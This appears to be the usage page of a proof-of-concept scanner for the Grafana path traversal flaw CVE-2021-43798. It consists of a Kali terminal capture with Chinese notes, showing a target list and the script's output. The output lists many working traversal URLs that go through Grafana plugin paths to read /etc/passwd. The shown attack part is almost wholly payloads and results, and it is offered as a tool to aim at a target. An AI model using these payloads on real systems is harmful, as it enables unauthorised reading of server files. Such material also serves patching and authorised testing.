 ┌──(root㉿kali)-[~/Desktop/temp/Grafana_POC-CVE-2021-43798-main]
└─# cat doamin.txt
10.10.10.136:3000
改成目标IP+port
┌──(root㉿kali)-[~/Desktop/temp/Grafana_POC-CVE-2021-43798-main]
└─# python grafana_hole.py
10.10.10.136:3000
存在漏洞：url: http://10.10.10.136:3000/public/plugins/alertlist/../../../../../../../../etc/passwd
存在漏洞：url: http://10.10.10.136:3000/public/plugins/annolist/../../../../../../../../etc/passwd
存在漏洞：url: http://10.10.10.136:3000/public/plugins/grafana-azure-monitor-datasource/../../../../../../../../etc/passwd
存在漏洞：url: http://10.10.10.136:3000/public/plugins/barchart/../../../../../../../../etc/passwd
存在漏洞：url: http://10.10.10.136:3000/public/plugins/bargauge/../../../../../../../../etc/passwd
存在漏洞：url: http://10.10.10.136:3000/public/plugins/cloudwatch/../../../../../../../../etc/passwd
存在漏洞：url: http://10.10.10.136:3000/public/plugins/dashlist/../../../../../../../../etc/passwd
存在漏洞：url: http://10.10.10.136:3000/public/plugins/elasticsearch/../../../../../../../../etc/passwd
存在漏洞：url: http://10.10.10.136:3000/public/plugins/gauge/../../../../../../../../etc/passwd
存在漏洞：url: http://10.10.10.136:3000/public/plugins/geomap/../../../../../../../../etc/passwd
存在漏洞：url: http://10.10.10.136:3000/public/plugins/gettingstarted/../../../../../../../../etc/passwd
存在漏洞：url: http://10.10.10.136:3000/public/plugins/stackdriver/../../../../../../../../etc/passwd
存在漏洞：url: http://10.10.10.136:3000/public/plugins/graph/../../../../../../../../etc/passwd
存在漏洞：url: http://10.10.10.136:3000/public/plugins/graphite/../../../../../../../../etc/passwd
存在漏洞：url: http://10.10.10.136:3000/public/plugins/heatmap/../../../../../../../../etc/passwd
存在漏洞：url: http://10.10.10.136:3000/public/plugins/histogram/../../../../../../../../etc/passwd
存在漏洞：url: http://10.10.10.136:3000/public/plugins/influxdb/../../../../../../../../etc/passwd
存在漏洞：url: http://10.10.10.136:3000/public/plugins/jaeger/../../../../../../../../etc/passwd
存在漏洞：url: http://10.10.10.136:3000/public/plugins/logs/../../../../../../../../etc/passwd
存在漏洞：url: http://10.10.10.136:3000/public/plugins/loki/../../../../../../../../etc/passwd
存在漏洞：url: http://10.10.10.136:3000/public/plugins/mssql/../../../../../../../../etc/passwd
存在漏洞：url: http://10.10.10.136:3000/public/plugins/mysql/../../../../../../../../etc/passwd
存在漏洞：url: http://10.10.10.136:3000/public/plugins/news/../../../../../../../../etc/passwd
存在漏洞：url: http://10.10.10.136:3000/public/plugins/nodeGraph/../../../../../../../../etc/passwd